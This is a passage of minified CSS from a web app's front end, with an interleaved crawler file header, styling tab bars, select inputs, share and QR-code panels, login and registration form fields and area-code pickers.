._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 ._last-badge_klg2w_80 .ui-badge{right:auto;left:.19rem}._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 ._last-badge_klg2w_80 .ui-badge--top-center{right:unset}[dir=rtl] ._tabbar_klg2w_49 ._tabbar-item_klg2w_62 ._itemContent_klg2w_65 ._last-badge_klg2w_80 .ui-badge--top-center{right:auto;left:unset}._tabbar-bg_klg2w_88{background-repeat:no-repeat;background-size:contain;background-position:center}._tabbar-bg_klg2w_88 ._tabbar_klg2w_49{background-color:transparent}._expand-tabar_klg2w_97{position:relative}._expand-tabar_klg2w_97 ._expand-list_klg2w_100{display:flex;align-items:flex-start;justify-content:flex-start;align-content:flex-start;flex-wrap:wrap}._expand-tabar_klg2w_97 ._tabbar_klg2w_49{position:unset}._expand-tabar_klg2w_97 ._tabbar_klg2w_49 .tabbar-festival-box{top:unset;bottom:0;height:var(--expand_tabbar_festival_height)}._mode-expand_klg2w_116 ._expand-wrapper_klg2w_116{height:0;transition:height .3s}._mode-popover_klg2w_121 ._expand-wrapper_klg2w_116{display:none;position:fixed;left:auto;top:0;width:var(--lobby__max-width);height:100%;background-color:rgba(0,0,0,.6)}[dir=rtl] ._mode-popover_klg2w_121 ._expand-wrapper_klg2w_116{left:auto;right:auto}._mode-popover_klg2w_121 ._expand-wrapper_klg2w_116._expand-open_klg2w_130{display:block}._mode-popover_klg2w_121 ._expand-list_klg2w_100{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;position:absolute;transform:translate(-50%);left:50%;bottom:0}[dir=rtl] ._mode-popover_klg2w_121 ._expand-list_klg2w_100{transform:translate(50%);left:auto;right:50%}body[class=safe-area-inset-bottom] ._mode-popover_klg2w_121 ._expand-list_klg2w_100{margin-bottom:env(safe-area-inset-bottom)}._item_klg2w_65{height:100%;display:flex;flex-direction:column;position:relative;align-items:center;justify-content:flex-end;text-align:center;padding:0 .05rem}._item_klg2w_65:nth-last-child(1) ._ui-badge__content_klg2w_159{max-width:.52rem}._item_klg2w_65 ._specialBox_klg2w_162{width:1rem;height:.5rem}._item_klg2w_65 ._specialImg_klg2w_166{width:1rem;height:1rem;position:absolute;left:50%;transform:translate(-50%);top:-.08rem;z-index:5}[dir=rtl] ._item_klg2w_65 ._specialImg_klg2w_166{left:auto;right:50%;transform:translate(50%)}._item_klg2w_65 ._assembly_klg2w_175{position:relative;display:block;z-index:1;line-height:0}._item_klg2w_65 ._assembly_klg2w_175 ._itemOutsideImg_klg2w_181{position:absolute;color:var(--skin__btmnav_def)}._item_klg2w_65 ._assembly_klg2w_175 ._itemCoreImg_klg2w_185{color:var(--skin__btmnav_active)}._item_klg2w_65 .ui-badge__wrapper{line-height:0}._item_klg2w_65 ._itemImg_klg2w_191{width:auto;height:.5rem;font-size:.48rem;z-index:1;position:relative;display:block;line-height:0}._item_klg2w_65 ._itemActiveImg_klg2w_200{color:var(--skin__btmnav_active)}._item_klg2w_65 ._text_klg2w_203{color:var(--skin__btmnav_def);font-size:.24rem;word-break:break-word;display:-webkit-box;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:.54rem;line-height:1.2;overflow:hidden;z-index:2}._item_klg2w_65 ._text_klg2w_203:lang(vi){font-size:.2rem;line-height:1.3;margin-top:.06rem}._item_klg2w_65 ._active_klg2w_223{color:var(--skin__btmnav_active)}._item_klg2w_65._cutOne_klg2w_226{align-items:center;height:100%;z-index:4}._item_klg2w_65._cutOne_klg2w_226 .specialBox{height:var(--cutOneImageHeight);width:var(--cutOneImageWidth)}._item_klg2w_65._cutOne_klg2w_226 ._specialImg_klg2w_166{height:100%;width:100%;position:unset;transform:unset}._specail-badge_klg2w_242{width:.5rem;aspect-ratio:1/1;position:relative}._specail-badge_klg2w_242 ._specialBox_klg2w_162{width:inherit;height:inherit}._specail-badge_klg2w_242 ._specialImg_klg2w_166{max-width:max-content;top:50%;transform:translate(-50%,-50%)}[dir=rtl] ._specail-badge_klg2w_242 ._specialImg_klg2w_166{transform:translate(50%,-50%)}._specail-badge_klg2w_242 .ui-badge{z-index:5}._specail-badge_klg2w_242 .ui-badge__wrapper{width:100%;height:100%;position:unset}._tabbar_klg2w_49{background-color:var(--skin__bg_2);box-shadow:0 -.03rem .05rem rgba(0,0,0,.09)}._tabbar_klg2w_49 .ui-tabs__wrap{overflow:visible}._activeItemBox_klg2w_273{width:1.5rem;height:.16rem;position:absolute;top:-.275rem;left:50%;transform:translate(-50%)}[dir=rtl] ._activeItemBox_klg2w_273{left:auto;right:50%;transform:translate(50%)}._activeItemBox_klg2w_273 ._topBg_klg2w_281{width:100%;height:auto}html[data-skin-bg="1"] ._tabbar_klg2w_49{box-shadow:0 -.03rem .05rem rgba(0,0,0,.3)}.ui-tabbar{z-index:1;display:flex;box-sizing:content-box;width:100%}.ui-tabbar--fixed{position:fixed;bottom:0;left:0}[dir=rtl] .ui-tabbar--fixed{left:auto;right:0}.ui-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.ui-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.ui-tabbar-item{display:flex;flex:1;flex-direction:column;align-items:center;justify-content:center;color:inherit;font-size:.28rem;line-height:1;cursor:pointer}.ui-tabbar-item--active{color:var(--skin__primary)}._tabbar_hnlkf_45{background-color:var(--skin__bg_2);box-shadow:0 -.03rem .05rem rgba(0,0,0,.09)}._tabbar_hnlkf_45 .ui-tabs__wrap{overflow:visible}._activeItemBox_hnlkf_53{width:1.5rem;height:.16rem;position:absolute;top:-.275rem;left:50%;transform:translate(-50%)}[dir=rtl] ._activeItemBox_hnlkf_53{left:auto;right:50%;transform:translate(50%)}._activeItemBox_hnlkf_53 ._topBg_hnlkf_61{width:100%;height:auto}html[data-skin-bg="1"] ._tabbar_hnlkf_45{box-shadow:0 -.03rem .05rem rgba(0,0,0,.3)}._pwa-iframe_116c1_45{width:100%;height:100%;border:none;position:relative}


--- FILE ---
content_type: text/css
request_url: https://153.43.10.209/assets/theme-0/0_EntryLoginRegisterChunk.Cu727M6Y.css
body_size: 12643
content:
@charset "UTF-8";.ui-virtual-list{height:100%;overflow:auto;overflow-anchor:none}.ui-virtual-list__itemsbox{position:relative}.ui-virtual-list__item{position:absolute;top:0;left:0}[dir=rtl] .ui-virtual-list__item{left:auto;right:0}.ui-virtual-list__center{display:flex;flex-direction:column;justify-content:center;align-items:center}.ui-virtual-list__finished-text,.ui-virtual-list__inline-error{display:block;width:100%;text-align:center;margin:.2rem 0}.ui-virtual-list__loading{padding:.2rem 0;width:100%;display:flex;justify-content:center;align-items:center;height:.64rem;overflow:hidden}.ui-virtual-list__loading .lobby-base-loading__spinning{min-width:.24rem;min-height:.24rem}.ui-virtual-list__loading .lobby-base-loading__spinning .lobby-base-loading__box{zoom:.32}.ui-virtual-list__loading .lobby-base-loading__spinning .lobby-base-loading-logo-img .lobby-base-loading__box{zoom:1}.ui-virtual-list__loading .lobby-base-loading__spinning .lobby-base-loading-logo-img .lobby-base-loading-logo-img__custom-logo{width:auto;max-height:.32rem}.ui-virtual-list__loading-text{margin-left:.16rem;line-height:.24rem}[dir=rtl] .ui-virtual-list__loading-text{margin-left:0;margin-right:.16rem}.ui-virtual-list__nested-loading{position:absolute;top:0;inset-inline-start:0;z-index:4;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.ui-select-input{width:100%;height:100%;display:flex;align-items:center;position:relative;background-color:var(--skin__bg_2);padding:0 .2rem;box-sizing:border-box}.ui-select-input__prefix{padding-right:.1rem}[dir=rtl] .ui-select-input__prefix{padding-right:0;padding-left:.1rem}.ui-select-input__suffix{padding-left:.2rem}[dir=rtl] .ui-select-input__suffix{padding-left:0;padding-right:.2rem}.ui-select-input__suffix,.ui-select-input__prefix{z-index:2;display:flex;align-items:center;height:100%;box-sizing:border-box;opacity:1}.ui-select-input--isReadOnly{background-color:var(--skin__bg_1)}.ui-select-input__input{color:var(--skin__lead);flex:1;height:100%;width:100%;background:transparent}.ui-select-input__input--hiddenCursor{color:transparent;cursor:pointer;text-shadow:0 0 0 var(--skin__neutral_2)}.ui-select-input__input::placeholder{font-size:.22rem;color:var(--skin__neutral_3)}.ui-select-input__input--hasSuffix{padding-right:0}[dir=rtl] .ui-select-input__input--hasSuffix{padding-right:0;padding-left:0}.ui-select-input__star-sign{color:var(--skin__accent_2);width:.12rem;height:100%;display:flex;align-items:center}input[type=search]{-webkit-appearance:none;appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button{display:none;-webkit-appearance:none}.ui-select__reference{position:relative;min-width:1.6rem;max-width:100%;overflow:hidden;width:auto;border-radius:.1rem;border:var(--lobby__px) solid var(--skin__border);color:var(--skin__neutral_2);cursor:pointer}.ui-select__reference:focus-within{border-color:var(--skin__primary)}.ui-select__reference--mini{height:.5rem;min-width:1.6rem;font-size:.2rem}.ui-select__reference--middle{height:.6rem;min-width:2.4rem;font-size:.2rem}.ui-select__reference--large{font-size:.22rem;height:.7rem;min-width:100%}.ui-select__reference--round{border-radius:.35rem}.ui-select__reference--border{border-color:var(--skin__primary)}.ui-select__icon-clear{z-index:5;font-size:.28rem;margin-right:.05rem}[dir=rtl] .ui-select__icon-clear{margin-right:0;margin-left:.05rem}.ui-select__icon-arrow{font-size:.2rem}.ui-select__icon--arrowTop{transition:transform .3s linear;transform:rotate(90deg);margin-right:.06rem}[dir=rtl] .ui-select__icon--arrowTop{transform:rotate(-90deg);margin-right:0;margin-left:.06rem}.ui-select__icon--arrowBottom{transition:transform .3s linear;transform:rotate(-90deg);margin-right:.06rem}[dir=rtl] .ui-select__icon--arrowBottom{transform:rotate(90deg);margin-right:0;margin-left:.06rem}.ui-select__options{padding:.15rem .03rem;box-sizing:border-box;max-height:5.7rem;overflow:hidden;display:flex;flex-direction:column;width:100%;height:100%;background:var(--skin__bg_2);border:solid var(--lobby__px) var(--skin__border);box-shadow:0 .04rem .12rem rgba(0,0,0,.1);border-radius:.14rem}.ui-select__scroll{flex:1}.ui-select__not-found{height:.8rem;min-width:1.6rem;width:100%;line-height:.8rem;padding-left:.17rem;color:var(--skin__neutral_2)}[dir=rtl] .ui-select__not-found{padding-left:0;padding-right:.17rem}.ui-options__option{width:100%;height:.8rem;line-height:.8rem;display:flex;align-items:center;justify-content:start;color:var(--skin__neutral_2);font-size:.24rem;padding:0 .2rem;cursor:pointer}.ui-options__option:hover{background-color:var(--skin__bg_1)}.ui-options__option--active{color:var(--skin__primary);background-color:var(--skin__bg_2)}.ui-options__option-content{max-width:100%;overflow:hidden;white-space:nowrap;flex:1}[dir=rtl] .ui-select__icon--arrowBottom{transform:rotate(-90deg)}[dir=rtl] [dir=rtl] .ui-select__icon--arrowBottom,[dir=rtl] .ui-select__icon--arrowTop{transform:rotate(90deg)}[dir=rtl] [dir=rtl] .ui-select__icon--arrowTop{transform:rotate(-90deg)}.ui-select-single{width:100%;height:100%;display:flex;align-items:center;position:relative;background-color:var(--skin__bg_2);padding:0 .2rem;box-sizing:border-box;border-radius:.1rem}.ui-select-single__content{height:100%;flex:1;display:flex;align-items:center;color:var(--skin__neutral_3)}.ui-select-single__content--has-content{color:var(--skin__lead)}.ui-select-single__prefix{padding-right:.1rem}[dir=rtl] .ui-select-single__prefix{padding-right:0;padding-left:.1rem}.ui-select-single__suffix{padding-left:.2rem}[dir=rtl] .ui-select-single__suffix{padding-left:0;padding-right:.2rem}.ui-select-single--isReadOnly{background-color:var(--skin__bg_1)}.ui-select-single__prefix,.ui-select-single__suffix{z-index:2;display:flex;align-items:center;height:100%;box-sizing:border-box;opacity:1}.ui-select-single__star-sign{color:var(--skin__accent_2);width:.12rem;height:100%;display:flex;align-items:center}._copy_24wwd_45{color:var(--skin__primary);cursor:pointer}._share-module_m5u13_45{padding:.2rem .2rem 0}._share-module_m5u13_45 ._invita_m5u13_48{padding-bottom:.2rem;border-bottom:thin solid var(--skin__border);margin-bottom:.2rem;display:flex;align-items:center;justify-content:space-between}._share-module_m5u13_45 ._invita_m5u13_48>p{color:var(--skin__lead)}._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59{display:flex}._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59 label{margin-right:.1rem;color:var(--skin__neutral_2)}[dir=rtl] ._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59 label{margin-right:0;margin-left:.1rem}._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59 ._invite-code_m5u13_66{color:var(--skin__lead);transform:translateY(.03rem);margin-right:.02rem}[dir=rtl] ._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59 ._invite-code_m5u13_66{margin-right:0;margin-left:.02rem}._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59 ._copy_m5u13_71 i{transform:translateY(.03rem) translate(.02rem)}[dir=rtl] ._share-module_m5u13_45 ._invita_m5u13_48 ._wrapper-invite-code_m5u13_59 ._copy_m5u13_71 i{transform:translateY(.03rem) translate(-.02rem)}._share-module_m5u13_45 ._share-info_m5u13_74{display:flex;justify-content:space-between;align-items:flex-start}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79{flex-grow:1;overflow:hidden}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link-title_m5u13_83{margin-bottom:.2rem;font-size:.22rem;color:var(--skin__neutral_2)}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79{position:relative;display:flex;align-items:center}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93{width:90%;margin-right:.2rem}[dir=rtl] ._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93{margin-right:0;margin-left:.2rem}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93 .ui-select__reference{height:.7rem;overflow:visible}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93 .ui-select-single__content{padding-right:.2rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:4rem}[dir=rtl] ._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93 .ui-select-single__content{padding-right:0;padding-left:.2rem}._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93 .ui-select-single__suffix .copy{width:.33rem;top:50%;right:0;transform:translateY(-50%);color:var(--skin__primary)}[dir=rtl] ._share-module_m5u13_45 ._share-info_m5u13_74 ._link-box_m5u13_79 ._link_m5u13_79 ._link-select_m5u13_93 .ui-select-single__suffix .copy{right:auto;left:0}._preview-image_m5u13_116{direction:ltr;position:absolute;top:0!important;left:0!important;background-size:cover;background-position:center;z-index:-1;opacity:0}[dir=rtl] ._preview-image_m5u13_116{direction:rtl;left:auto!important;right:0!important}._preview-image_m5u13_116 ._code_m5u13_126{border-radius:.15rem;overflow:hidden;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff}[dir=rtl] ._preview-image_m5u13_116 ._code_m5u13_126{left:auto;right:50%;transform:translate(50%,-50%)}._preview-image_m5u13_116 ._code_m5u13_126 canvas{border-radius:.15rem}._preview-image_m5u13_116 ._code_m5u13_126 ._logo_m5u13_138{border-radius:.1rem;overflow:hidden;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}[dir=rtl] ._preview-image_m5u13_116 ._code_m5u13_126 ._logo_m5u13_138{left:auto;right:50%;transform:translate(50%,-50%)}._qr-code_m5u13_147{margin-right:.2rem;border:var(--lobby__px) solid var(--skin__border);border-radius:.14rem .14rem .2rem .2rem;background-color:#fff;width:1.5rem}[dir=rtl] ._qr-code_m5u13_147{margin-right:0;margin-left:.2rem}._qr-code_m5u13_147 ._code_m5u13_126{border-radius:.14rem .14rem 0 0;display:flex;align-items:center;justify-content:center}._qr-code_m5u13_147 ._code_m5u13_126 canvas{margin:.1rem;width:1.3rem!important;height:1.3rem!important}._qr-code_m5u13_147 button{width:100%;border-radius:0 0 .14rem .14rem;height:.75rem;min-height:.5rem;font-size:.24rem;max-width:1.5rem;padding:0}._link-option_m5u13_175{text-wrap:wrap}._link-option_m5u13_175 .ui-options__option{height:auto;line-height:1.2;padding:.1rem .2rem}._link-option_m5u13_175 .ui-options__option .ui-options__option-content{white-space:normal;word-break:break-all}[dir=rtl] ._link_m5u13_79 ._link-select_m5u13_93 .ui-select-single__content{direction:ltr!important}[dir=rtl] [dir=rtl] ._link_m5u13_79 ._link-select_m5u13_93 .ui-select-single__content{direction:rtl!important}[dir=rtl] ._share-module_m5u13_45 ._preview-image_m5u13_116{top:0!important;left:0!important}[dir=rtl] [dir=rtl] ._share-module_m5u13_45 ._preview-image_m5u13_116{left:auto!important;right:0!important}._socialmedia_1chvc_45{margin-top:.2rem;width:5rem;display:flex;align-items:flex-start;flex-wrap:nowrap;padding-bottom:.25rem}._socialmedia_1chvc_45 ._media-item_1chvc_53{display:flex;flex-direction:column;align-items:center;cursor:pointer;width:1.1rem;flex-shrink:0}._socialmedia_1chvc_45 ._media-item_1chvc_53 ._shareIcon_1chvc_61{width:.7rem;height:.7rem;display:flex;align-items:center;justify-content:center;border-radius:50%;color:var(--skin__primary);border:var(--lobby__px) solid var(--skin__border)}._socialmedia_1chvc_45 ._media-item_1chvc_53 ._media-item-icon_1chvc_71{width:.7rem;height:.7rem;border-radius:50%;overflow:hidden;display:flex;justify-content:center;align-items:center;box-sizing:border-box}._socialmedia_1chvc_45 ._media-item_1chvc_53 ._media-item-icon_1chvc_71 img{max-width:112%;object-fit:cover;object-position:center}._socialmedia_1chvc_45 ._media-item_1chvc_53 ._shareText_1chvc_86{color:var(--skin__neutral_1);font-size:.22rem;line-height:1.15;margin-top:.1rem;text-align:center;word-wrap:break-word;display:inline-block;max-width:1.1rem}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._message_1aw4f_45{margin-bottom:.4rem;font-size:.24rem;text-align:left;text-indent:2em;line-height:1.5}[dir=rtl] ._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._message_1aw4f_45{text-align:right}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._buttons_1aw4f_52{margin-bottom:.3rem;display:flex;justify-content:space-between}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._buttons_1aw4f_52 .ui-button{margin-right:.3rem}[dir=rtl] ._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._buttons_1aw4f_52 .ui-button{margin-right:0;margin-left:.3rem}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._buttons_1aw4f_52 .ui-button:last-child{margin-right:0}[dir=rtl] ._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._buttons_1aw4f_52 .ui-button:last-child{margin-right:0;margin-left:0}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._cancelUpgrade_1aw4f_63{border-radius:var(--button-border-radius)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._upgrade_1aw4f_66{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._account_1aw4f_71{display:flex;justify-content:center;align-items:center;margin-bottom:.1rem;font-size:.22rem;text-align:center}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._account_1aw4f_71 span{color:var(--skin__primary);cursor:pointer}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._rechargeTipsRow_1aw4f_83{display:flex;align-items:center;margin-bottom:.24rem}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._rechargeTipsRow_1aw4f_83 img{width:.34rem;height:.34rem}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._rechargeTipsRow_1aw4f_83 ._rechargeTips_1aw4f_83{font-size:.24rem;line-height:1.5;color:var(--skin__lead);font-weight:700}._temporaryAccountPromoteGuideDialog_1aw4f_45 ._temporaryAccountPromoteGuide_1aw4f_45 ._rechargeTipsRow_1aw4f_83 ._rechargeTips_1aw4f_83 span{color:#ffaa09}._task-placeholder_hi5y4_45{width:100%;height:100%;min-height:5rem}._task-placeholder_hi5y4_45 ._task-container_hi5y4_50{height:100%;display:flex;flex-direction:column}._promoteShareBox_hi5y4_56,._promoteShareBox_hi5y4_56 .ui-dialog__content{padding:0}._promoteShareBox_hi5y4_56 .ui-dialog__message{text-align:left}[dir=rtl] ._promoteShareBox_hi5y4_56 .ui-dialog__message{text-align:right}._promoteShareBox_hi5y4_56 .share-module-link-box{width:3.8rem}._promoteShareModalContent_hi5y4_69{margin:0}._promoteShareModalContent_hi5y4_69 h3{margin:.2rem .2rem 0;color:var(--skin__lead);font-size:.3rem;line-height:1.4;text-align:center}._promoteBox_hi5y4_80 .direct-subordinate{display:none!important}.lobby-form-item--style{display:flex;flex-direction:column;margin-bottom:.2rem;position:relative}.lobby-form-item--horizontal{flex-direction:row}.lobby-form-item--horizontal .lobby-form-item__label{height:.7rem;margin-bottom:0;width:1.2rem;margin-right:.1rem}[dir=rtl] .lobby-form-item--horizontal .lobby-form-item__label{margin-right:0;margin-left:.1rem}.lobby-form-item__input{min-height:.7rem;display:flex;align-items:center}.lobby-form-item__label{margin-bottom:.08rem;display:flex;align-items:center;overflow:hidden;font-size:.22rem}.lobby-form-item__label-text{word-wrap:break-word}.lobby-form-item__required-sign{color:var(--skin__accent_2);padding-right:.04rem;display:flex;height:100%;align-items:center}[dir=rtl] .lobby-form-item__required-sign{padding-right:0;padding-left:.04rem}.lobby-form-item__content{display:flex;flex:1;flex-direction:column;justify-content:center}.lobby-form-item__explain{display:flex;align-items:flex-start;line-height:1.3;min-height:.3rem;margin-top:.08rem;font-size:.22rem;transition:color .3s cubic-bezier(.215,.61,.355,1)}.lobby-form-item__explain-icon{margin-right:.1rem;color:#fff;width:.26rem;height:.26rem;font-size:.26rem;line-height:.16rem;display:flex;justify-content:center;align-items:center;border-radius:9999.99rem}[dir=rtl] .lobby-form-item__explain-icon{margin-right:0;margin-left:.1rem}.lobby-form-item__explain-icon__success{font-size:.16rem}.lobby-form-item__explain-text{flex:1;display:flex;align-items:flex-start}.lobby-form-item__explain-icon__success{background-color:var(--skin__accent_1)}.lobby-form-item__explain-icon__error{background-color:var(--skin__accent_2)}.lobby-form-item__explain-icon__warn{background-color:var(--skin__accent_3)}.lobby-form-item__explain-text__success{color:var(--skin__accent_1)}.lobby-form-item__explain-text__error{color:var(--skin__accent_2)}.lobby-form-item__explain-text__warn{color:var(--skin__accent_3)}.lobby-form-item .ui-popover__wrapper{width:100%}._formItemPrefix_1vdi6_45{display:flex;flex-direction:column;width:.3rem;height:.3rem;justify-content:center;align-items:center;font-size:.3rem}._formItemPrefix_1vdi6_45 ._image_1vdi6_54{max-width:.32rem;min-width:.24rem}._formItemPrefix_1vdi6_45 svg{width:100%!important;height:auto!important}._formItemExplain_1vdi6_63{color:var(--skin__neutral_2)}._formItemExplain_1vdi6_63>span{color:var(--skin__primary);cursor:pointer}.ui-input{border:var(--lobby__px) solid var(--skin__border);height:.7rem;width:100%;border-radius:.1rem;position:relative;display:flex;align-items:center;background-color:var(--skin__bg_2);color:var(--skin__neutral_2);font-size:.22rem;padding:0 .2rem}.ui-input input[type=number]{-moz-appearance:textfield}.ui-input--disabled{background-color:var(--skin__bg_1)}.ui-input--textarea{height:auto;padding:0}.ui-input:focus-within{border-color:var(--skin__primary)}.ui-input:focus-within .ui-input__clear{opacity:1}.ui-input__input-wrap{flex:1;height:100%;line-height:.7rem;display:flex;overflow:hidden}.ui-input__input-container{flex:1;display:flex}.ui-input__input{color:var(--skin__lead);width:100%;height:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ui-input__input:-webkit-autofill{-webkit-box-shadow:0 0 0 1rem var(--skin__bg_2) inset;-webkit-text-fill-color:var(--skin__lead)}.ui-input__input::-webkit-outer-spin-button,.ui-input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ui-input__input::placeholder{color:var(--skin__neutral_3);font-weight:400!important}.ui-input__input:focus{font-weight:700}.ui-input__input[type=tel]{direction:inherit}.ui-input__star-sign{display:block;color:var(--skin__accent_2);width:.12rem;height:100%}.ui-input__prefix{padding-right:.1rem}[dir=rtl] .ui-input__prefix{padding-right:0;padding-left:.1rem}.ui-input__suffix,.ui-input__prefix{display:flex;align-items:center;height:100%}.ui-input__suffix-icon{display:flex;align-items:center;height:100%;padding-left:.2rem}[dir=rtl] .ui-input__suffix-icon{padding-left:0;padding-right:.2rem}.ui-input__eye{color:var(--skin__border);font-size:.36rem}.ui-input__eye--show{color:var(--skin__primary)}.ui-input__clear{font-size:.35rem;padding:0;margin:0;cursor:pointer}.ui-input textarea{background:transparent;border-color:transparent;line-height:.34rem;padding:.2rem;overflow:auto;white-space:normal}.ui-checkbox{display:inline-flex;align-items:center}.ui-checkbox__input{display:none}.ui-checkbox__icon-wrap{height:.32rem;width:.32rem;margin-right:.04rem;border-radius:.06rem;background-color:var(--skin__bg_2);border:var(--lobby__px) solid var(--skin__border);display:flex;align-items:center;justify-content:center;overflow:hidden;flex-shrink:0}[dir=rtl] .ui-checkbox__icon-wrap{margin-right:0;margin-left:.04rem}.ui-checkbox__label{color:var(--skin__neutral_2)}.ui-checkbox__icon{font-size:.24rem;opacity:0;cursor:pointer}.ui-checkbox--checked .ui-checkbox__icon{opacity:1}.ui-checkbox--checked .ui-checkbox__icon-wrap{border:none}.ui-checkbox__accent.ui-checkbox--checked .ui-checkbox__icon-wrap{background-color:var(--skin__accent_1);color:#fff}.ui-checkbox__primary.ui-checkbox--checked .ui-checkbox__icon-wrap{background-color:var(--skin__primary);color:var(--skin__web_filter_gou)}.ui-checkbox--checked .ui-checkbox__label{color:var(--skin__neutral_1)}._areaCode_vnp83_45{position:relative;display:flex;align-items:center;height:.7rem;cursor:default}._areaCode_vnp83_45:after{content:"";position:absolute;width:.01rem;top:.1rem;bottom:.1rem;background-color:var(--skin__border);right:0}[dir=rtl] ._areaCode_vnp83_45:after{right:auto;left:0}._areaCode_vnp83_45 ._retry_vnp83_61{position:absolute;top:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;width:100%;height:100%}[dir=rtl] ._areaCode_vnp83_45 ._retry_vnp83_61{left:auto;right:0}._areaCode_vnp83_45 ._retry_vnp83_61 ._retryIcon_vnp83_72{color:var(--skin__primary);font-size:.28rem}._areaCode_vnp83_45 ._retry_vnp83_61 ._retryIcon_vnp83_72 svg{color:var(--skin__primary)}._areaCode_vnp83_45 ._content_vnp83_79{display:flex}._areaCode_vnp83_45 ._content_vnp83_79._hide_vnp83_82{opacity:0}._areaCode_vnp83_45 ._content_vnp83_79 ._fixedOne_vnp83_85{padding:0 .1rem 0 .2rem;display:flex;justify-content:center;align-items:center}[dir=rtl] ._areaCode_vnp83_45 ._content_vnp83_79 ._fixedOne_vnp83_85{padding:0 .2rem 0 .1rem}._areaCode_vnp83_45 ._content_vnp83_79 ._fixedOne_vnp83_85 ._activeIcon_vnp83_91{width:.36rem;height:.27rem}._areaCode_vnp83_45 ._content_vnp83_79 ._fixedOne_vnp83_85 ._activeText_vnp83_95{padding-left:.1rem;width:.7rem}[dir=rtl] ._areaCode_vnp83_45 ._content_vnp83_79 ._fixedOne_vnp83_85 ._activeText_vnp83_95{padding-left:0;padding-right:.1rem}._areaCode_vnp83_45 ._content_vnp83_79 .ui-select__reference{border-color:transparent;border-width:0;background-color:transparent;height:.7rem}._areaCode_vnp83_45 ._content_vnp83_79 .ui-select__reference .ui-select-input{background-color:transparent;padding:0 .1rem 0 .2rem}[dir=rtl] ._areaCode_vnp83_45 ._content_vnp83_79 .ui-select__reference .ui-select-input{padding:0 .2rem 0 .1rem}._areaCode_vnp83_45 ._content_vnp83_79 .ui-select__reference .ui-select-input .ui-select-input__suffix{padding-left:.1rem}[dir=rtl] ._areaCode_vnp83_45 ._content_vnp83_79 .ui-select__reference .ui-select-input .ui-select-input__suffix{padding-left:0;padding-right:.1rem}._areaCode_vnp83_45 ._content_vnp83_79 .ui-select__reference ._activeIcon_vnp83_91{width:.36rem;height:.27rem}._areaCode_vnp83_45 ._content_vnp83_79 .ui-select-input__input{width:.7rem!important;font-size:.22rem;font-weight:400}._areaCode_vnp83_45 ._content_vnp83_79 .ui-select-input__input::placeholder{font-size:.22rem;color:var(--skin__neutral_2)}._dropdown_vnp83_126{max-width:3.8rem;max-height:4.7rem}._dropdown_vnp83_126 